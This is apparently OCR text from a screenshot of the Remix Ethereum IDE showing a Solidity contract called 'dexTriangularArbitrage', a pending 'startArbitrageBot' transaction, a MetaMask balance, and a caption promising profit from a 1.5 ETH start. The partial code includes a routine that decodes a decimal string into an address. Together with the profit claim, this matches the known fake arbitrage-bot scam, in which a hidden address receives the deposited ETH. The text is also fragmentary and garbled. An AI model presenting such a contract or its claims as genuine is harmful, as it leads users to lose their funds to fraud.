 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Contract Address 0xd704aae020
Contract Address 0xd704aae020
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
0
Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address
062c33CA480E5A874aA9
Transactions recorded 5 i
Deployed Contracts
DEXTRIANGULARARBITRAGE A
Balance: 0 ETH
startArbitrage
lookForArbitra
string decimalValue
Low level interactions
CALLDATA
Transact
Home
myContract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exch
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolM
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address)
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) {
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
the address you used to
launch your smart contract
is where all profit is
paid out to, not bad for starting with
1.5 ETH
0
listen on all transactions
Search with transaction hash or address
transact to dexTriangularArbitrage.startArbitrageBot pending ...
transact to dexTriangularArbitrage.startArbitrageBot errored: [TIMEOUT] Timeout for call sendAsync from udapp
>
Ethereum Mainnet
Connected
Account 1
0x3b9...7e69
3.8567 ETH
$6733.54 USD
Buy Send Swap Bridge
Assets NFTs Activity
You have no transactions
Need help? Contact MetaMask support